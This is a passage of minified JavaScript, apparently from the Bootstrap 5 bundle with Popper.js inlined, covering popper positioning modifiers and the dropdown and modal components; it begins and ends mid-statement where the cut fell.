0===o||o,roundOffsets:s})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign(Object.assign({},e.styles.arrow),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:s})))),e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-placement":e.placement})},data:{}},tD={passive:!0},tC={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,i=t.options,o=i.scroll,r=void 0===o||o,s=i.resize,a=void 0===s||s,l=tc(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return r&&c.forEach(function(t){t.addEventListener("scroll",n.update,tD)}),a&&l.addEventListener("resize",n.update,tD),function(){r&&c.forEach(function(t){t.removeEventListener("scroll",n.update,tD)}),a&&l.removeEventListener("resize",n.update,tD)}},data:{}},tS={left:"right",right:"left",bottom:"top",top:"bottom"};function tO(t){return t.replace(/left|right|bottom|top/g,function(t){return tS[t]})}var tN={start:"end",end:"start"};function tP(t){return t.replace(/start|end/g,function(t){return tN[t]})}function tI(t){var e=t.getBoundingClientRect();return{width:e.width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function tR(t){var e=tc(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function tH(t){return tI(t8(t)).left+tR(t).scrollLeft}function tj(t){var e=tm(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function tB(t,e){void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(tl(e))>=0?e.ownerDocument.body:tf(e)&&tj(e)?e:t(tb(e))}(t),i="body"===tl(n),o=tc(n),r=i?[o].concat(o.visualViewport||[],tj(n)?n:[]):n,s=e.concat(r);return i?s:s.concat(tB(tb(r)))}function tM(t){return Object.assign(Object.assign({},t),{},{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function tW(t,e){var n,i,o,r,s,a,l,c,u,f,d,h,p,g,m,v,b,y;return"viewport"===e?tM((i=tc(n=t),o=t8(n),r=i.visualViewport,s=o.clientWidth,a=o.clientHeight,l=0,c=0,r&&(s=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(l=r.offsetLeft,c=r.offsetTop)),{width:s,height:a,x:l+tH(n),y:c})):tf(e)?((f=tI(u=e)).top=f.top+u.clientTop,f.left=f.left+u.clientLeft,f.bottom=f.top+u.clientHeight,f.right=f.left+u.clientWidth,f.width=u.clientWidth,f.height=u.clientHeight,f.x=f.left,f.y=f.top,f):tM((d=t8(t),h=t8(d),p=tR(d),g=d.ownerDocument.body,m=Math.max(h.scrollWidth,h.clientWidth,g?g.scrollWidth:0,g?g.clientWidth:0),v=Math.max(h.scrollHeight,h.clientHeight,g?g.scrollHeight:0,g?g.clientHeight:0),b=-p.scrollLeft+tH(d),y=-p.scrollTop,"rtl"===tm(g||h).direction&&(b+=Math.max(h.clientWidth,g?g.clientWidth:0)-m),{width:m,height:v,x:b,y:y}))}function t0(t){return t.split("-")[1]}function tK(t){var e,n=t.reference,i=t.element,o=t.placement,r=o?th(o):null,s=o?t0(o):null,a=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(r){case tt:e={x:a,y:n.y-i.height};break;case te:e={x:a,y:n.y+n.height};break;case tn:e={x:n.x+n.width,y:l};break;case ti:e={x:n.x-i.width,y:l};break;default:e={x:n.x,y:n.y}}var c=r?tw(r):null;if(null!=c){var u="y"===c?"height":"width";switch(s){case"start":e[c]=e[c]-(n[u]/2-i[u]/2);break;case"end":e[c]=e[c]+(n[u]/2-i[u]/2)}}return e}function t1(t,e){void 0===e&&(e={});var n,i,o,r,s,a,l,c,u,f=e,d=f.placement,h=void 0===d?t.placement:d,p=f.boundary,g=f.rootBoundary,m=f.elementContext,v=void 0===m?"popper":m,b=f.altBoundary,y=f.padding,$=void 0===y?0:y,w=tx("number"!=typeof $?$:tk($,to)),E=t.elements.reference,x=t.rects.popper,k=t.elements[void 0!==b&&b?"popper"===v?"reference":"popper":v],T=(n=tu(k)?k:k.contextElement||t8(t.elements.popper),i=void 0===p?"clippingParents":p,o=void 0===g?"viewport":g,c=(l=[].concat("clippingParents"===i?(r=n,s=tB(tb(r)),a=["absolute","fixed"].indexOf(tm(r).position)>=0&&tf(r)?t$(r):r,tu(a)?s.filter(function(t){return tu(t)&&tg(t,a)&&"body"!==tl(t)}):[]):[].concat(i),[o]))[0],(u=l.reduce(function(t,e){var i=tW(n,e);return t.top=Math.max(i.top,t.top),t.right=Math.min(i.right,t.right),t.bottom=Math.min(i.bottom,t.bottom),t.left=Math.max(i.left,t.left),t},tW(n,c))).width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u),A=tI(E),L=tK({reference:A,element:x,strategy:"absolute",placement:h}),_=tM(Object.assign(Object.assign({},x),L)),D="popper"===v?_:A,C={top:T.top-D.top+w.top,bottom:D.bottom-T.bottom+w.bottom,left:T.left-D.left+w.left,right:D.right-T.right+w.right},S=t.modifiersData.offset;if("popper"===v&&S){var O=S[h];Object.keys(C).forEach(function(t){var e=[tn,te].indexOf(t)>=0?1:-1,n=[tt,te].indexOf(t)>=0?"y":"x";C[t]+=O[n]*e})}return C}var t2={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0===s||s,l=n.fallbackPlacements,c=n.padding,u=n.boundary,f=n.rootBoundary,d=n.altBoundary,h=n.flipVariations,p=void 0===h||h,g=n.allowedAutoPlacements,m=e.options.placement,v=th(m),b=l||(v!==m&&p?function(t){if("auto"===th(t))return[];var e=tO(t);return[tP(t),e,tP(e)]}(m):[tO(m)]),y=[m].concat(b).reduce(function(t,n){var i,o,r,s,a,l,d,h,m,v,b,y,$,w;return t.concat("auto"===th(n)?(i=e,o={placement:n,boundary:u,rootBoundary:f,padding:c,flipVariations:p,allowedAutoPlacements:g},s=(r=o).placement,a=r.boundary,l=r.rootBoundary,d=r.padding,h=r.flipVariations,v=void 0===(m=r.allowedAutoPlacements)?ts:m,0===($=(y=(b=t0(s))?h?tr:tr.filter(function(t){return t0(t)===b}):to).filter(function(t){return v.indexOf(t)>=0})).length&&($=y),Object.keys(w=$.reduce(function(t,e){return t[e]=t1(i,{placement:e,boundary:a,rootBoundary:l,padding:d})[th(e)],t},{})).sort(function(t,e){return w[t]-w[e]})):n)},[]),$=e.rects.reference,w=e.rects.popper,E=new Map,x=!0,k=y[0],T=0;T<y.length;T++){var A=y[T],L=th(A),_="start"===t0(A),D=[tt,te].indexOf(L)>=0,C=D?"width":"height",S=t1(e,{placement:A,boundary:u,rootBoundary:f,altBoundary:d,padding:c}),O=D?_?tn:ti:_?te:tt;$[C]>w[C]&&(O=tO(O));var N=tO(O),P=[];if(r&&P.push(S[L]<=0),a&&P.push(S[O]<=0,S[N]<=0),P.every(function(t){return t})){k=A,x=!1;break}E.set(A,P)}if(x)for(var I=function(t){var e=y.find(function(e){var n=E.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return k=e,"break"},R=p?3:1;R>0&&"break"!==I(R);R--);e.placement!==k&&(e.modifiersData[i]._skip=!0,e.placement=k,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function t3(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function tU(t){return[tt,tn,te,ti].some(function(e){return t[e]>=0})}var tY={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,r=e.modifiersData.preventOverflow,s=t1(e,{elementContext:"reference"}),a=t1(e,{altBoundary:!0}),l=t3(s,i),c=t3(a,o,r),u=tU(l),f=tU(c);e.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:f},e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-reference-hidden":u,"data-popper-escaped":f})}},tz={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.offset,r=void 0===o?[0,0]:o,s=ts.reduce(function(t,n){var i,o,s,a,l,c,u,f;return t[n]=(i=n,o=e.rects,s=r,l=[ti,tt].indexOf(a=th(i))>=0?-1:1,u=(c="function"==typeof s?s(Object.assign(Object.assign({},o),{},{placement:i})):s)[0],f=c[1],u=u||0,f=(f||0)*l,[ti,tn].indexOf(a)>=0?{x:f,y:u}:{x:u,y:f}),t},{}),a=s[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[i]=s}},tq={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=tK({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},tF={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.mainAxis,r=n.altAxis,s=n.boundary,a=n.rootBoundary,l=n.altBoundary,c=n.padding,u=n.tether,f=void 0===u||u,d=n.tetherOffset,h=void 0===d?0:d,p=t1(e,{boundary:s,rootBoundary:a,padding:c,altBoundary:l}),g=th(e.placement),m=t0(e.placement),v=!m,b=tw(g),y="x"===b?"y":"x",$=e.modifiersData.popperOffsets,w=e.rects.reference,E=e.rects.popper,x="function"==typeof h?h(Object.assign(Object.assign({},e.rects),{},{placement:e.placement})):h,k={x:0,y:0};if($){if(void 0===o||o){var T="y"===b?tt:ti,A="y"===b?te:tn,L="y"===b?"height":"width",_=$[b],D=$[b]+p[T],C=$[b]-p[A],S=f?-E[L]/2:0,O="start"===m?w[L]:E[L],N="start"===m?-E[L]:-w[L],P=e.elements.arrow,I=f&&P?tp(P):{width:0,height:0},R=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},H=R[T],j=R[A],B=tE(0,w[L],I[L]),M=v?w[L]/2-S-B-H-x:O-B-H-x,W=v?-w[L]/2+S+B+j+x:N+B+j+x,K=e.elements.arrow&&t$(e.elements.arrow),U=K?"y"===b?K.clientTop||0:K.clientLeft||0:0,Y=e.modifiersData.offset?e.modifiersData.offset[e.placement][b]:0,z=$[b]+M-Y-U,q=$[b]+W-Y,F=tE(f?Math.min(D,z):D,_,f?Math.max(C,q):C);$[b]=F,k[b]=F-_}if(void 0!==r&&r){var V=$[y],X=tE(V+p["x"===b?tt:ti],V,V-p["x"===b?te:tn]);$[y]=X,k[y]=X-V}e.modifiersData[i]=k}},requiresIfExists:["offset"]},t4={placement:"bottom",modifiers:[],strategy:"absolute"};function tV(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}function tX(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,r=void 0===o?t4:o;return function(t,e,n){void 0===n&&(n=r);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign(Object.assign({},t4),r),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,u={state:a,setOptions:function(n){f(),a.options=Object.assign(Object.assign(Object.assign({},r),a.options),n),a.scrollParents={reference:tu(t)?tB(t):t.contextElement?tB(t.contextElement):[],popper:tB(e)};var o,s,c,d,h,p,g,m,v=(p=(s=o=Object.keys(m=(g=[].concat(i,a.options.modifiers)).reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign(Object.assign(Object.assign({},n),e),{},{options:Object.assign(Object.assign({},n.options),e.options),data:Object.assign(Object.assign({},n.data),e.data)}):e,t},{})).map(function(t){return m[t]}),c=new Map,d=new Set,h=[],s.forEach(function(t){c.set(t.name,t)}),s.forEach(function(t){d.has(t.name)||function t(e){d.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!d.has(e)){var n=c.get(e);n&&t(n)}}),h.push(e)}(t)}),h),ta.reduce(function(t,e){return t.concat(p.filter(function(t){return t.phase===e}))},[]));return a.orderedModifiers=v.filter(function(t){return t.enabled}),a.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,i=t.effect;if("function"==typeof i){var o=i({state:a,name:e,instance:u,options:void 0===n?{}:n});l.push(o||function(){})}}),u.update()},forceUpdate:function(){if(!c){var t,e,n,i,o,r,s,l,f,d,h=a.elements,p=h.reference,g=h.popper;if(tV(p,g)){a.rects={reference:(t=p,e=t$(g),n="fixed"===a.options.strategy,r=t8(e),s=tI(t),l=tf(e),f={scrollLeft:0,scrollTop:0},d={x:0,y:0},(l||!l&&!n)&&(("body"!==tl(e)||tj(r))&&(f=(i=e)!==tc(i)&&tf(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:tR(i)),tf(e)?((d=tI(e)).x+=e.clientLeft,d.y+=e.clientTop):r&&(d.x=tH(r))),{x:s.left+f.scrollLeft-d.x,y:s.top+f.scrollTop-d.y,width:s.width,height:s.height}),popper:tp(g)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(t){return a.modifiersData[t.name]=Object.assign({},t.data)});for(var m=0;m<a.orderedModifiers.length;m++)if(!0!==a.reset){var v=a.orderedModifiers[m],b=v.fn,y=v.options,$=void 0===y?{}:y,w=v.name;"function"==typeof b&&(a=b({state:a,options:$,name:w,instance:u})||a)}else a.reset=!1,m=-1}}},update:(o=function(){return new Promise(function(t){u.forceUpdate(),t(a)})},function(){return s||(s=new Promise(function(t){Promise.resolve().then(function(){s=void 0,t(o())})})),s}),destroy:function(){f(),c=!0}};if(!tV(t,e))return u;function f(){l.forEach(function(t){return t()}),l=[]}return u.setOptions(n).then(function(t){!c&&n.onFirstUpdate&&n.onFirstUpdate(t)}),u}}var t6=tX(),tQ=tX({defaultModifiers:[tC,tq,t_,td]}),tG=tX({defaultModifiers:[tC,tq,t_,td,tz,t2,tF,tT,tY]}),t7=Object.freeze({__proto__:null,popperGenerator:tX,detectOverflow:t1,createPopperBase:t6,createPopper:tG,createPopperLite:tQ,top:tt,bottom:te,right:tn,left:ti,auto:"auto",basePlacements:to,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:tr,placements:ts,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ta,applyStyles:td,arrow:tT,computeStyles:t_,eventListeners:tC,flip:t2,hide:tY,offset:tz,popperOffsets:tq,preventOverflow:tF}),t5=RegExp("ArrowUp|ArrowDown|Escape"),t9=y?"top-end":"top-start",tZ=y?"top-start":"top-end",tJ=y?"bottom-end":"bottom-start",et=y?"bottom-start":"bottom-end",ee=y?"left-start":"right-start",en=y?"right-start":"left-start",ei={offset:[0,2],flip:!0,boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null},eo={offset:"(array|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)"},er=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._popper=null,i._config=i._getConfig(n),i._menu=i._getMenuElement(),i._inNavbar=i._detectNavbar(),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")){var t=this._element.classList.contains("show");o.clearMenus(),t||this.show()}},r.show=function(){if(!(this._element.disabled||this._element.classList.contains("disabled")||this._menu.classList.contains("show"))){var t=o.getParentFromElement(this._element),e={relatedTarget:this._element};if(!H.trigger(this._element,"show.bs.dropdown",e).defaultPrevented){if(this._inNavbar)U.setDataAttribute(this._menu,"popper","none");else{if(void 0===t7)throw TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var n,i=this._element;"parent"===this._config.reference?i=t:d(this._config.reference)?(i=this._config.reference,void 0!==this._config.reference.jquery&&(i=this._config.reference[0])):"object"==typeof this._config.reference&&(i=this._config.reference);var r=this._getPopperConfig(),s=r.modifiers.find(function(t){return"applyStyles"===t.name&&!1===t.enabled});this._popper=tG(i,this._menu,r),s&&U.setDataAttribute(this._menu,"popper","static")}"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&(n=[]).concat.apply(n,document.body.children).forEach(function(t){return H.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),H.trigger(this._element,"shown.bs.dropdown",e)}}},r.hide=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")&&this._menu.classList.contains("show")){var t={relatedTarget:this._element};H.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||(this._popper&&this._popper.destroy(),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),U.removeDataAttribute(this._menu,"popper"),H.trigger(this._element,"hidden.bs.dropdown",t))}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.dropdown"),this._menu=null,this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()},r._addEventListeners=function(){var t=this;H.on(this._element,"click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},r._getConfig=function(t){if(t=n({},this.constructor.Default,U.getDataAttributes(this._element),t),p("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!d(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw TypeError('DROPDOWN: Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t},r._getMenuElement=function(){return function(t,e){for(var n=t.nextElementSibling;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]}(this._element,".dropdown-menu")[0]},r._getPlacement=function(){var t=this._element.parentNode;if(t.classList.contains("dropend"))return ee;if(t.classList.contains("dropstart"))return en;var e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?tZ:t9:e?et:tJ},r._detectNavbar=function(){return null!==this._element.closest(".navbar")},r._getOffset=function(){var t=this,e=this._config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{altBoundary:this._config.flip,boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),n({},t,"function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig)},o.dropdownInterface=function(t,e){var n=x(t,"bs.dropdown");if(n||(n=new o(t,"object"==typeof e?e:null)),"string"==typeof e){if(void 0===n[e])throw TypeError('No method named "'+e+'"');n[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.dropdownInterface(this,t)})},o.clearMenus=function(t){if(!t||2!==t.button&&("keyup"!==t.type||"Tab"===t.key))for(var e=Y('[data-bs-toggle="dropdown"]'),n=0,i=e.length;n<i;n++){var o=x(e[n],"bs.dropdown"),r={relatedTarget:e[n]};if(t&&"click"===t.type&&(r.clickEvent=t),o){var s,a=o._menu;e[n].classList.contains("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&"Tab"===t.key)&&a.contains(t.target)||H.trigger(e[n],"hide.bs.dropdown",r).defaultPrevented)&&("ontouchstart"in document.documentElement&&(s=[]).concat.apply(s,document.body.children).forEach(function(t){return H.off(t,"mouseover",null,function(){})}),e[n].setAttribute("aria-expanded","false"),o._popper&&o._popper.destroy(),a.classList.remove("show"),e[n].classList.remove("show"),U.removeDataAttribute(a,"popper"),H.trigger(e[n],"hidden.bs.dropdown",r))}}},o.getParentFromElement=function(t){return c(t)||t.parentNode},o.dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!t5.test(t.key))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains("disabled"))){var e=o.getParentFromElement(this),n=this.classList.contains("show");if("Escape"===t.key)return(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).focus(),void o.clearMenus();if(n||"ArrowUp"!==t.key&&"ArrowDown"!==t.key){if(n&&"Space"!==t.key){var i=Y(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",e).filter(g);if(i.length){var r=i.indexOf(t.target);"ArrowUp"===t.key&&r>0&&r--,"ArrowDown"===t.key&&r<i.length-1&&r++,i[r=-1===r?0:r].focus()}}else o.clearMenus()}else(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).click()}},e(o,null,[{key:"Default",get:function(){return ei}},{key:"DefaultType",get:function(){return eo}},{key:"DATA_KEY",get:function(){return"bs.dropdown"}}]),o}(j);H.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',er.dataApiKeydownHandler),H.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",er.dataApiKeydownHandler),H.on(document,"click.bs.dropdown.data-api",er.clearMenus),H.on(document,"keyup.bs.dropdown.data-api",er.clearMenus),H.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',function(t){t.preventDefault(),t.stopPropagation(),er.dropdownInterface(this,"toggle")}),H.on(document,"click.bs.dropdown.data-api",".dropdown form",function(t){return t.stopPropagation()}),$("dropdown",er);var es={backdrop:!0,keyboard:!0,focus:!0},ea={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},el=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._dialog=z(".modal-dialog",e),i._backdrop=null,i._isShown=!1,i._isBodyOverflowing=!1,i._ignoreBackdropClick=!1,i._isTransitioning=!1,i._scrollbarWidth=0,i}i(o,t);var r=o.prototype;return r.toggle=function(t){return this._isShown?this.hide():this.show(t)},r.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains("fade")&&(this._isTransitioning=!0);var n=H.trigger(this._element,"show.bs.modal",{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),H.on(this._element,"click.dismiss.bs.modal",'[data-bs-dismiss="modal"]',function(t){return e.hide(t)}),H.on(this._dialog,"mousedown.dismiss.bs.modal",function(){H.one(e._element,"mouseup.dismiss.bs.modal",function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},r.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning&&!H.trigger(this._element,"hide.bs.modal").defaultPrevented){this._isShown=!1;var n=this._element.classList.contains("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),H.off(document,"focusin.bs.modal"),this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.modal"),H.off(this._dialog,"mousedown.dismiss.bs.modal"),n){var i=u(this._element);H.one(this._element,"transitionend",function(t){return e._hideModal(t)}),h(this._element,i)}else this._hideModal()}},r.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return H.off(t,".bs.modal")}),t.prototype.dispose.call(this),H.off(document,"focusin.bs.modal"),this._config=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},r.handleUpdate=function(){this._adjustDialog()},r._getConfig=function(t){return t=n({},es,t),p("modal",t,ea),t},r._showElement=function(t){var e=this,n=this._element.classList.contains("fade"),i=z(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&v(this._element),this._element.classList.add("show"),this._config.focus&&this._enforceFocus();var o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,H.trigger(e._element,"shown.bs.modal",{relatedTarget:t})};if(n){var r=u(this._dialog);H.one(this._dialog,"transitionend",o),h(this._dialog,r)}else o()},r._enforceFocus=function(){var t=this;H.off(document,"focusin.bs.modal"),H.on(document,"focusin.bs.modal",function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},r._setEscapeEvent=function(){var t=this;this._isShown?H.on(this._element,"keydown.dismiss.bs.modal",function(e){t._config.keyboard&&"Escape"===e.key?(e.preventDefault(),t.hide()):t._config.keyboard||"Escape"!==e.key||t._triggerBackdropTransition()}):H.off(this._element,"keydown.dismiss.bs.modal")},r._setResizeEvent=function(){var t=this;this._isShown?H.on(window,"resize.bs.modal",function(){return t._adjustDialog()}):H.off(window,"resize.bs.modal")},r._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove("modal-open"),t._resetAdjustments(),t._resetScrollbar(),H.trigger(t._element,"hidden.bs.modal")})},r._removeBackdrop=function(){this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null},r._showBackdrop=function(t){var e=this,n=this._element.classList.contains("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),H.on(this._element,"click.dismiss.bs.modal",function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())}),n&&v(this._backdrop),this._backdrop.classList.add("show"),!n)return void t();var i=u(this._backdrop);H.one(this._backdrop,"transitionend",t),h(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove("show");var o=function(){e._removeBackdrop(),t()};if(this._element.classList.contains("fade")){var r=u(this._backdrop);H.one(this._backdrop,"transitionend",o),h(this._backdrop,r)}else o()}else t()},r._triggerBackdropTransition=function(){var t=this;if(!H.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented){var e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=u(this._dialog);H.off(this._element,"transitionend"),H.one(this._element,"transitionend",function(){t._element.classList.remove("modal-static"),e||(H.one(t._element,"transitionend",function(){t._element.style.overflowY=""}),h(t._element,n))}),h(this._element,n),this._element.focus()}},r._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;(!this._isBodyOverflowing&&t&&!y||this._isBodyOverflowing&&!t&&y)&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),(this._isBodyOverflowing&&!t&&!y||!this._isBodyOverflowing&&t&&y)&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},r._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},r._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},r._setScrollbar=function(){var t=this;this._isBodyOverflowing&&(this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",function(e){return e+t._scrollbarWidth}),this._setElementAttributes(".sticky-top","marginRight",function(e){return e-t._scrollbarWidth}),this._setElementAttributes("body","paddingRight",function(e){return e+t._scrollbarWidth})),document.body.classList.add("modal-open")},r._setElementAttributes=function(t,e,n){Y(t).forEach(function(t){var i=t.style[e],o=window.getComputedStyle(t)[e];U.setDataAttribute(t,e,i),t.style[e]=n(Number.parseFloat(o))+"px"})},r._resetScrollbar=function(){this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight"),this._resetElementAttributes("body","paddingRight")},r._resetElementAttributes=function(t,e){Y(t).forEach(function(t){var n=U.getDataAttribute(t,e);void 0===n&&t===document.body?t.style[e]="":(U.removeDataAttribute(t,e),t.style[e]=n)})},r._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o.jQueryInterface=function(t,e){return this.each(function(){var i=x(this,"bs.modal"),r=n({},es,U.getDataAttributes(this),"object"==typeof t&&t?t:{});if(i||(i=new o(this,r)),"string"==typeof t){if(void 0===i[t])throw TypeError('No method named "'+t+'"');i[t](e)}})},e(o,null,[{key:"Default",get:function(){return es}},{key:"DATA_KEY",get:function(){return"bs.modal"}}]),o}(j);H.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(t){var e=this,i=c(this);"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),H.one(i,"show.bs.modal",function(t){t.defaultPrevented||H.one(i,"hidden.bs.modal",function(){g(e)&&e.focus()})});var o=x(i,"bs.modal");if(!o){var r=n({},U.getDataAttributes(i),U.getDataAttributes(this));o=new el(i,r)}o.toggle(this)}),$("modal",el);var ec=new 